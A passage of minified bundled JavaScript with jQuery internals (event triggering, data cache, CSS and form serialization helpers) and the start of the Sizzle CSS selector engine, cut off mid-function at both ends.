0,c.target||(c.target=d),u=null==u?[c]:e.makeArray(u,[c]),b=e.event.special[x]||{},p||!b.trigger||!1!==b.trigger.apply(d,u))){if(!p&&!b.noBubble&&!s(d)){for(m=b.delegateType||x,a.test(m+x)||(f=f.parentNode);f;f=f.parentNode)_.push(f),v=f;v===(d.ownerDocument||t)&&_.push(v.defaultView||v.parentWindow||window)}for(h=0;(f=_[h++])&&!c.isPropagationStopped();)w=f,c.type=h>1?m:b.bindType||x,(y=(i.get(f,"events")||{})[c.type]&&i.get(f,"handle"))&&y.apply(f,u),(y=g&&f[g])&&y.apply&&n(f)&&(c.result=y.apply(f,u),!1===c.result&&c.preventDefault());return c.type=x,p||c.isDefaultPrevented()||b._default&&!1!==b._default.apply(_.pop(),u)||!n(d)||g&&o(d[x])&&!s(d)&&((v=d[g])&&(d[g]=null),e.event.triggered=x,c.isPropagationStopped()&&w.addEventListener(x,l),d[x](),c.isPropagationStopped()&&w.removeEventListener(x,l),e.event.triggered=void 0,v&&(d[g]=v)),c.result}},simulate:function(t,i,n){var r=e.extend(new e.Event,n,{type:t,isSimulated:!0});e.event.trigger(r,null,i)}}),e.fn.extend({trigger:function(t,i){return this.each((function(){e.event.trigger(t,i,this)}))},triggerHandler:function(t,i){var n=this[0];if(n)return e.event.trigger(t,i,n,!0)}}),e}.apply(t,n))||(e.exports=r)},,function(e,t,i){var n,r;n=[i(22)],void 0===(r=function(e){"use strict";return e.concat}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(22)],void 0===(r=function(e){"use strict";return e.push}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(28)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(34)],void 0===(r=function(e){"use strict";return e.toString}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(4)],void 0===(r=function(e){"use strict";var t={type:!0,src:!0,nonce:!0,noModule:!0};return function(i,n,r){var o,s,a=(r=r||e).createElement("script");if(a.text=i,n)for(o in t)(s=n[o]||n.getAttribute&&n.getAttribute(o))&&a.setAttribute(o,s);r.head.appendChild(a).parentNode.removeChild(a)}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(6)],void 0===(r=function(e){"use strict";return e.expr.match.needsContext}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(33),i(2),i(53),i(6)],void 0===(r=function(e,t,i,n){"use strict";function r(n,r,o){return i(r)?e.grep(n,(function(e,t){return!!r.call(e,t,e)!==o})):r.nodeType?e.grep(n,(function(e){return e===r!==o})):"string"!=typeof r?e.grep(n,(function(e){return t.call(r,e)>-1!==o})):e.filter(r,n,o)}e.filter=function(t,i,n){var r=i[0];return n&&(t=":not("+t+")"),1===i.length&&1===r.nodeType?e.find.matchesSelector(r,t)?[r]:[]:e.find.matches(t,e.grep(i,(function(e){return 1===e.nodeType})))},e.fn.extend({find:function(t){var i,n,r=this.length,o=this;if("string"!=typeof t)return this.pushStack(e(t).filter((function(){for(i=0;i<r;i++)if(e.contains(o[i],this))return!0})));for(n=this.pushStack([]),i=0;i<r;i++)e.find(t,o[i],n);return r>1?e.uniqueSort(n):n},filter:function(e){return this.pushStack(r(this,e||[],!1))},not:function(e){return this.pushStack(r(this,e||[],!0))},is:function(t){return!!r(this,"string"==typeof t&&n.test(t)?e(t):t||[],!1).length}})}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(4),i(85),i(19)],void 0===(r=function(e,t){"use strict";var i=e.Deferred();function n(){t.removeEventListener("DOMContentLoaded",n),window.removeEventListener("load",n),e.ready()}e.fn.ready=function(t){return i.then(t).catch((function(t){e.readyException(t)})),this},e.extend({isReady:!1,readyWait:1,ready:function(n){(!0===n?--e.readyWait:e.isReady)||(e.isReady=!0,!0!==n&&--e.readyWait>0||i.resolveWith(t,[e]))}}),e.ready.then=i.then,"complete"===t.readyState||"loading"!==t.readyState&&!t.documentElement.doScroll?window.setTimeout(e.ready):(t.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n))}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(24),i(12),i(36)],void 0===(r=function(e,t,i,n){"use strict";function r(){this.expando=e.expando+r.uid++}return r.uid=1,r.prototype={cache:function(e){var t=e[this.expando];return t||(t={},n(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,i,n){var r,o=this.cache(e);if("string"==typeof i)o[t(i)]=n;else for(r in i)o[t(r)]=i[r];return o},get:function(e,i){return void 0===i?this.cache(e):e[this.expando]&&e[this.expando][t(i)]},access:function(e,t,i){return void 0===t||t&&"string"==typeof t&&void 0===i?this.get(e,t):(this.set(e,t,i),void 0!==i?i:t)},remove:function(n,r){var o,s=n[this.expando];if(void 0!==s){if(void 0!==r){o=(r=Array.isArray(r)?r.map(t):(r=t(r))in s?[r]:r.match(i)||[]).length;for(;o--;)delete s[r[o]]}(void 0===r||e.isEmptyObject(s))&&(n.nodeType?n[this.expando]=void 0:delete n[this.expando])}},hasData:function(t){var i=t[this.expando];return void 0!==i&&!e.isEmptyObject(i)}},r}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(57)],void 0===(r=function(e){"use strict";return new e}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(29)],void 0===(r=function(e,t){"use strict";return function(i,n){return"none"===(i=n||i).style.display||""===i.style.display&&t(i)&&"none"===e.css(i,"display")}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return function(e,t,i,n){var r,o,s={};for(o in t)s[o]=e.style[o],e.style[o]=t[o];for(o in r=i.apply(e,n||[]),t)e.style[o]=s[o];return r}}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(39)],void 0===(r=function(e,t){"use strict";return function(i,n,r,o){var s,a,l=20,c=o?function(){return o.cur()}:function(){return e.css(i,n,"")},u=c(),d=r&&r[3]||(e.cssNumber[n]?"":"px"),p=i.nodeType&&(e.cssNumber[n]||"px"!==d&&+u)&&t.exec(e.css(i,n));if(p&&p[3]!==d){for(u/=2,d=d||p[3],p=+u||1;l--;)e.style(i,n,p+d),(1-a)*(1-(a=c()/u||.5))<=0&&(l=0),p/=a;p*=2,e.style(i,n,p+d),r=r||[]}return r&&(p=+p||+u||0,s=r[1]?p+(r[1]+1)*r[2]:+r[2],o&&(o.unit=d,o.start=p,o.end=s)),s}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return/<([a-z][^\/\0>\x20\t\r\n\f]*)/i}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n;void 0===(n=function(){"use strict";return/^$|^module$|\/(?:java|ecma)script/i}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n;void 0===(n=function(){"use strict";var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};return e.optgroup=e.option,e.tbody=e.tfoot=e.colgroup=e.caption=e.thead,e.th=e.td,e}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(14)],void 0===(r=function(e,t){"use strict";return function(i,n){var r;return r=void 0!==i.getElementsByTagName?i.getElementsByTagName(n||"*"):void 0!==i.querySelectorAll?i.querySelectorAll(n||"*"):[],void 0===n||n&&t(i,n)?e.merge([i],r):r}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(10)],void 0===(r=function(e){"use strict";return function(t,i){for(var n=0,r=t.length;n<r;n++)e.set(t[n],"globalEval",!i||e.get(i[n],"globalEval"))}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(17),i(29),i(63),i(64),i(65),i(66),i(67)],void 0===(r=function(e,t,i,n,r,o,s,a){"use strict";var l=/<|&#?\w+;/;return function(c,u,d,p,h){for(var f,v,m,g,y,b,w=u.createDocumentFragment(),_=[],x=0,T=c.length;x<T;x++)if((f=c[x])||0===f)if("object"===t(f))e.merge(_,f.nodeType?[f]:f);else if(l.test(f)){for(v=v||w.appendChild(u.createElement("div")),m=(n.exec(f)||["",""])[1].toLowerCase(),g=o[m]||o._default,v.innerHTML=g[1]+e.htmlPrefilter(f)+g[2],b=g[0];b--;)v=v.lastChild;e.merge(_,v.childNodes),(v=w.firstChild).textContent=""}else _.push(u.createTextNode(f));for(w.textContent="",x=0;f=_[x++];)if(p&&e.inArray(f,p)>-1)h&&h.push(f);else if(y=i(f),v=s(w.appendChild(f),"script"),y&&a(v),d)for(b=0;f=v[b++];)r.test(f.type||"")&&d.push(f);return w}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=window),t.getComputedStyle(e)}}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(29),i(90),i(42),i(69),i(43)],void 0===(r=function(e,t,i,n,r,o){"use strict";return function(s,a,l){var c,u,d,p,h=s.style;return(l=l||r(s))&&(""!==(p=l.getPropertyValue(a)||l[a])||t(s)||(p=e.style(s,a)),!o.pixelBoxStyles()&&n.test(p)&&i.test(a)&&(c=h.width,u=h.minWidth,d=h.maxWidth,h.minWidth=h.maxWidth=h.width=p,p=l.width,h.width=c,h.minWidth=u,h.maxWidth=d)),void 0!==p?p+"":p}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return function(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(4),i(0)],void 0===(r=function(e,t){"use strict";var i=["Webkit","Moz","ms"],n=e.createElement("div").style,r={};return function(e){var o=t.cssProps[e]||r[e];return o||(e in n?e:r[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),r=i.length;r--;)if((e=i[r]+t)in n)return e}(e)||e)}}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(15),i(44),i(6)],void 0===(r=function(e,t,i){"use strict";var n=/^(?:input|select|textarea|button)$/i,r=/^(?:a|area)$/i;e.fn.extend({prop:function(i,n){return t(this,e.prop,i,n,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[e.propFix[t]||t]}))}}),e.extend({prop:function(t,i,n){var r,o,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&e.isXMLDoc(t)||(i=e.propFix[i]||i,o=e.propHooks[i]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(t,n,i))?r:t[i]=n:o&&"get"in o&&null!==(r=o.get(t,i))?r:t[i]},propHooks:{tabIndex:{get:function(t){var i=e.find.attr(t,"tabindex");return i?parseInt(i,10):n.test(t.nodeName)||r.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),i.optSelected||(e.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),e.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){e.propFix[this.toLowerCase()]=this}))}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;void 0===(n=function(){"use strict";return Date.now()}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n;void 0===(n=function(){"use strict";return/\?/}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(0),i(17),i(41),i(2),i(9),i(18),i(73)],void 0===(r=function(e,t,i,n){"use strict";var r=/\[\]$/,o=/\r?\n/g,s=/^(?:submit|button|image|reset|file)$/i,a=/^(?:input|select|textarea|keygen)/i;function l(i,n,o,s){var a;if(Array.isArray(n))e.each(n,(function(e,t){o||r.test(i)?s(i,t):l(i+"["+("object"==typeof t&&null!=t?e:"")+"]",t,o,s)}));else if(o||"object"!==t(n))s(i,n);else for(a in n)l(i+"["+a+"]",n[a],o,s)}return e.param=function(t,i){var r,o=[],s=function(e,t){var i=n(t)?t():t;o[o.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==i?"":i)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!e.isPlainObject(t))e.each(t,(function(){s(this.name,this.value)}));else for(r in t)l(r,t[r],i,s);return o.join("&")},e.fn.extend({serialize:function(){return e.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=e.prop(this,"elements");return t?e.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!e(this).is(":disabled")&&a.test(this.nodeName)&&!s.test(t)&&(this.checked||!i.test(t))})).map((function(t,i){var n=e(this).val();return null==n?null:Array.isArray(n)?e.map(n,(function(e){return{name:i.name,value:e.replace(o,"\r\n")}})):{name:i.name,value:n.replace(o,"\r\n")}})).get()}}),e}.apply(t,n))||(e.exports=r)},,function(e,t,i){var n;void 0===(n=function(){"use strict";return Object.getPrototypeOf}.call(t,i,t,e))||(e.exports=n)},function(e,t,i){var n,r;n=[i(51)],void 0===(r=function(e){"use strict";return e.call(Object)}.apply(t,n))||(e.exports=r)},function(e,t,i){var n,r;n=[i(0),i(81)],void 0===(r=function(e,t){"use strict";e.find=t,e.expr=t.selectors,e.expr[":"]=e.expr.pseudos,e.uniqueSort=e.unique=t.uniqueSort,e.text=t.getText,e.isXMLDoc=t.isXML,e.contains=t.contains,e.escapeSelector=t.escape}.apply(t,n))||(e.exports=r)},function(e,t,i){var n;
/*!
 * Sizzle CSS Selector Engine v2.3.4
 * https://sizzlejs.com/
 *
 * Copyright JS Foundation and other contributors
 * Released under the MIT license
 * https://js.foundation/
 *
 * Date: 2019-04-08
 */!function(r){var o,s,a,l,c,u,d,p,h,f,v,m,g,y,b,w,_,x,T,S="sizzle"+1*new Date,C=r.document,E=0,k=0,O=pe(),$=pe(),M=pe(),A=pe(),P=function(e,t){return e===t&&(v=!0),0},D={}.hasOwnProperty,I=[],L=I.pop,j=I.push,N=I.push,z=I.slice,R=function(e,t){for(var i=0,n=e.length;i<n;i++)if(e[i]===t)return i;return-1},H="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",F="[\\x20\\t\\r\\n\\f]",q="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",W="\\["+F+"*("+q+")(?:"+F+"*([*^$|!~]?=)"+F+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+q+"))|)"+F+"*\\]",B=":("+q+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",Y=new RegExp(F+"+","g"),X=new RegExp("^"+F+"+|((?:^|[^\\\\])(?:\\\\.)*)"+F+"+$","g"),G=new RegExp("^"+F+"*,"+F+"*"),U=new RegExp("^"+F+"*([>+~]|"+F+")"+F+"*"),V=new RegExp(F+"|>"),K=new RegExp(B),Q=new RegExp("^"+q+"$"),J={ID:new RegExp("^#("+q+")"),CLASS:new RegExp("^\\.("+q+")"),TAG:new RegExp("^("+q+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+B),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+F+"*(even|odd|(([+-]|)(\\d*)n|)"+F+"*(?:([+-]|)"+F+"*(\\d+)|))"+F+"*\\)|)","i"),bool:new RegExp("^(?:"+H+")$","i"),needsContext:new RegExp("^"+F+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+F+"*((?:-\\d)?\\d*)"+F+"*\\)|)(?=[^-]|$)","i")},Z=/HTML$/i,ee=/^(?:input|select|textarea|button)$/i,te=/^h\d$/i,ie=/^[^{]+\{\s*\[native \w/,ne=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,re=/[+~]/,oe=new RegExp("\\\\([\\da-f]{1,6}"+F+"?|("+F+")|.)","ig"),se=function(e,t,i){var n="0x"+t-65536;return n!=n||i?t:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},ae=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,le=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},ce=function(){m()},ue=Se((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{N.apply(I=z.call(C.childNodes),C.childNodes),I[C.childNodes.length].nodeType}catch(e){N={apply:I.length?function(e,t){j.apply(e,z.call(t))}:function(e,t){for(var i=e.length,n=0;e[i++]=t[n++];);e.length=i-1}}}function de(e,t,i,n){var r,o,a,l,c,d,h,f=t&&t.ownerDocument,v=t?t.nodeType:9;if(i=i||[],"string"!=typeof e||!e||1!==v&&9!==v&&11!==v)return i;if(!n&&((t?t.ownerDocument||t:C)!==g&&m(t),t=t||g,b)){if(11!==v&&(c=ne.exec(e)))if(r=c[1]){if(9===v){if(!(a=t.getElementById(r)))return i;if(a.id===r)return i.push(a),i}else if(f&&(a=f.getElementById(r))&&T(t,a)&&a.id===r)return i.push(a),i}else{if(c[2])return N.apply(i,t.getElementsByTagName(e)),i;if((r=c[3])&&s.getElementsByClassName&&t.getElementsByClassName)return N.apply(i,t.getElementsByClassName(r)),i}if(s.qsa&&!A[e+" "]&&(!w||!w.test(e))&&(1!==v||"object"!==t.nodeName.toLowerCase())){if(h=e,f=t,1===v&&V.test(e)){for((l=t.getAttribute("id"))?l=l.replace(ae,le):t.setAttribute("id",l=S),o=(d=u(e)).length;o--;)d[o]="#"+l+" "+Te(d[o]);h=d.join(","),f=re.test(e)&&_e(t.parentNode)||t}try{return N.apply(i,f.querySelectorAll(h)),i}catch(t){A(e,!0)}finally{l===S&&t.removeAttribute("id")}}}return p(e.replace(X,"$1"),t,i,n)}function pe(){var e=[];return function t(i,n){return e.push(i+" ")>a.cacheLength&&delete t[e.shift()],t[i+" "]=n}}function he(e){return e[S]=!0,e}function fe(e){var t=g.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ve(e,t){for(var i=e.split("|"),n=i.length;n--;)a.attrHandle[i[n]]=t}function me(e,t){var i=t&&e,n=i&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(n)return n;if(i)for(;i=i.nextSibling;)if(i===t)return-1;return e?1:-1}function ge(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function ye(e){return function(t){var i=t.nodeName.toLowerCase();return("input"===i||"button"===i)&&t.type===e}}function be(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ue(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function we(e){return he((function(t){return t=+t,he((function(i,n){for(var r,o=e([],i.length,t),s=o.length;s--;)i[r=o[s]]&&(i[r]=!(n[r]=i[r]))}))}))}function _e(e){return e&&void 0!==e.getElementsByTagName&&e}for(o in s=de.support={},c=de.isXML=function(e){var t=e.namespaceURI,i=(e.ownerDocument||e).documentElement;return!Z.test(t||i&&i.nodeName||"HTML")},m=de.setDocument=function(e){var t,i,n=e?e.ownerDocument||e:C;return n!==g&&9===n.nodeType&&n.documentElement?(y=(g=n).documentElement,b=!c(g),C!==g&&(i=g.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",ce,!1):i.attachEvent&&i.attachEvent("onunload",ce)),s.attributes=fe((function(e){return e.className="i",!e.getAttribute("className")})),s.getElementsByTagName=fe((function(e){return e.appendChild(g.createComment("")),!e.getElementsByTagName("*").length})),s.getElementsByClassName=ie.test(g.getElementsByClassName),s.getById=fe((function(e){return y.appendChild(e).id=S,!g.getElementsByName||!g.getElementsByName(S).length})),s.getById?(a.filter.ID=function(e){var t=e.replace(oe,se);return function(e){return e.getAttribute("id")===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&b){var i=t.getElementById(e);return i?[i]:[]}}):(a.filter.ID=function(e){var t=e.replace(oe,se);return function(e){var i=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return i&&i.value===t}},a.find.ID=function(e,t){if(void 0!==t.getElementById&&b){var i,n,r,o=t.getElementById(e);if(o){if((i=o.getAttributeNode("id"))&&i.value===e)return[o];for(r=t.getElementsByName(e),n=0;o=r[n++];)if((i=o.getAttributeNode("id"))&&i.value===e)return[o]}return[]}}),a.find.TAG=s.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):s.qsa?t.querySelectorAll(e):void 0}:function(e,t){var i,n=[],r=0,o=t.getElementsByTagName(e);if("*"===e){for(;i=o[r++];)1===i.nodeType&&n.push(i);return n}return o},a.find.CLASS=s.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&b)return t.getElementsByClassName(e)},_=[],w=[],(s.qsa=ie.test(g.querySelectorAll))&&(fe((function(e){y.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&w.push("[*^$]="+F+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||w.push("\\["+F+"*(?:value|"+H+")"),e.querySelectorAll("[id~="+S+"-]").length||w.push("~="),e.querySelectorAll(":checked").length||w.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||w.push(".#.+[+~]")})),fe((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=g.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&w.push("name"+F+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&w.push(":enabled",":disabled"),y.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&w.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),w.push(",.*:")}))),(s.matchesSelector=ie.test(x=y.matches||y.webkitMatchesSelector||y.mozMatchesSelector||y.oMatchesSelector||y.msMatchesSelector))&&fe((function(e){s.disconnectedMatch=x.call(e,"*"),x.call(e,"[s!='']:x"),_.push("!=",B)})),w=w.length&&new RegExp(w.join("|")),_=_.length&&new RegExp(_.join("|")),t=ie.test(y.compareDocumentPosition),T=t||ie.test(y.contains)?function(e,t){var i=9===e.nodeType?e.documentElement:e,n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},P=t?function(e,t){if(e===t)return v=!0,0;var i=!e.compareDocumentPosition-!t.compareDocumentPosition;return i||(1&(i=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!s.sortDetached&&t.compareDocumentPosition(e)===i?e===g||e.ownerDocument===C&&T(C,e)?-1:t===g||t.ownerDocument===C&&T(C,t)?1:f?R(f,e)-R(f,t):0:4&i?-1:1)}:function(e,t){if(e===t)return v=!0,0;var i,n=0,r=e.parentNode,o=t.parentNode,s=[e],a=[t];if(!r||!o)return e===g?-1:t===g?1:r?-1:o?1:f?R(f,e)-R(f,t):0;if(r===o)return me(e,t);for(i=e;i=i.parentNode;)s.unshift(i);for(i=t;i=i.parentNode;)a.unshift(i);for(;s[n]===a[n];)n++;return n?me(s[n],a[n]):s[n]===C?-1:a[n]===C?1:0},g):g},de.matches=function(e,t){return de(e,null,null,t)},de.matchesSelector=function(e,t){if((e.ownerDocument||e)!==g&&m(e),s.matchesSelector&&b&&!A[t+" "]&&(!_||!_.test(t))&&(!w||!w.test(t)))try{var i=x.call(e,t);if(i||s.disconnectedMatch||e.document&&11!==e.document.nodeType)return i}catch(e){A(t,!0)}return de(t,g,null,[e]).length>0},de.contains=function(e,t){return(e.ownerDocument||e)!==g&&m(e),T(e,t)},de.attr=function(e,t){(e.ownerDocument||e)!==g&&m(e);var i=a.attrHandle[t.toLowerCase()],n=i&&D.call(a.attrHandle,t.toLowerCase())?i(e,t,!b):void 0;return void 0!==n?n:s.attributes||!b?e.getAttribute(t):(n=e.getAttributeNode(t))&&n.specified?n.value:null},de.escape=function(e){return(e+"").replace(ae,le)},de.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},de.uniqueSort=function(e){var t,i=[],n=0,r=0;if(v=!s.detectDuplicates,f=!s.sortStable&&e.slice(0),e.sort(P),v){for(;t=e[r++];)t===e[r]&&(n=i.push(r));for(;n--;)e.splice(i[n],1)}return f=null,e},l=de.getText=function(e){var t,i="",n=0,r=e.nodeType;if(r){if(1===r||9===r||11===r){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)i+=l(e)}else if(3===r||4===r)return e.nodeValue}else for(;t=e[n++];)i+=l(t);return i},(a=de.selectors={cacheLength:50,createPseudo:he,match:J,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(oe,se),e[3]=(e[3]||e[4]||e[5]||"").replace(oe,se),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||de.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&de.error(e[0]),e},PSEUDO:function(e){var t,i=!e[6]&&e[2];return J.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":i&&K.test(i)&&(t=u(i,!0))&&(t=i.indexOf(")",i.length-t)-i.length)&&(e[0]=e[0].slice(0,t),e[2]=i.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(oe,se).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=O[e+" "];return t||(t=new RegExp("(^|"+F+")"+e+"("+F+"|$)"))&&O(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,i){return function(n){var r=de.attr(n,e);return null==r?"!="===t:!t||(r+="","="===t?r===i:"!="===t?r!==i:"^="===t?i&&0===r.indexOf(i):"*="===t?i&&r.indexOf(i)>-1:"$="===t?i&&r.slice(-i.length)===i:"~="===t?(" "+r.replace(Y," ")+" ").indexOf(i)>-1:"|="===t&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,i,n,r){var o="nth"!==e.slice(0,3),s="last"!==e.slice(-4),a="of-type"===t;return 1===n&&0===r?function(e){return!!e.parentNode}:function(t,i,l){var c,u,d,p,h,f,v=o!==s?"nextSibling":"previousSibling",m=t.parentNode,g=a&&t.nodeName.toLowerCase(),y=!l&&!a,b=!1;if(m){if(o){for(;v;){for(p=t;p=p[v];)if(a?p.nodeName.toLowerCase()===g:1===p.nodeType)return!1;f=v="only"===e&&!f&&"nextSibling"}return!0}if(f=[s?m.firstChild:m.lastChild],s&&y){for(b=(h=(c=(u=(d=(p=m)[S]||(p[S]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===E&&c[1])&&c[2],p=h&&m.childNodes[h];p=++h&&p&&p[v]||(b=h=0)||f.pop();)if(1===p.nodeType&&++b&&p===t){u[e]=[E,h,b];break}}else if(y&&(b=h=(c=(u=(d=(p=t)[S]||(p[S]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]||[])[0]===E&&c[1]),!1===b)for(;(p=++h&&p&&p[v]||(b=h=0)||f.pop())&&((a?p.nodeName.toLowerCase()!==g:1!==p.nodeType)||!++b||(y&&((u=(d=p[S]||(p[S]={}))[p.uniqueID]||(d[p.uniqueID]={}))[e]=[E,b]),p!==t)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(e,t){var i,n=a.pseudos[e]||a.setFilters[e.toLowerCase()]||de.error("unsupported pseudo: "+e);return n[S]?n(t):n.length>1?(i=[e,e,"",t],a.setFilters.hasOwnProperty(e.toLowerCase())?he((function(e,i){for(var r,o=n(e,t),s=o.length;s--;)e[r=R(e,o[s])]=!(i[r]=o[s])})):function(e){return n(e,0,i)}):n}},pseudos:{not:he((function(e){var t=[],i=[],n=d(e.replace(X,"$1"));return n[S]?he((function(e,t,i,r){for(var o,s=n(e,null,r,[]),a=e.length;a--;)(o=s[a])&&(e[a]=!(t[a]=o))})):function(e,r,o){return t[0]=e,n(t,null,o,i),t[0]=null,!i.pop()}})),has:he((function(e){return function(t){return de(e,t).length>0}})),contains:he((function(e){return 